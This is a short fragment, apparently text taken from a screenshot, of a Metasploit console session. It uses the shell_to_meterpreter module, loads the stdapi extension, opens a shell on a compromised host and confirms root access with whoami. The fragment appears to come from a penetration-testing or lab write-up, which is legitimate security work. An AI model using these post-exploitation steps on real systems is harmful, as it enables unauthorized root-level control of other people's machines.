 Console X multi/manage/shell_to_meterpreter X multi/manage/shell_to_meterpreter X Meterpreter 7 X
meterpreter > shell
[-] The "shell" command requires the "stdapi" extension to be loaded (run: `load stdapi`)
meterpreter > load stdapi
Loading extension stdapi...Success.
meterpreter > shell
Process 11331 created.
Channel 4 created.
meterpreter > whoami
root
meterpreter > whoami
root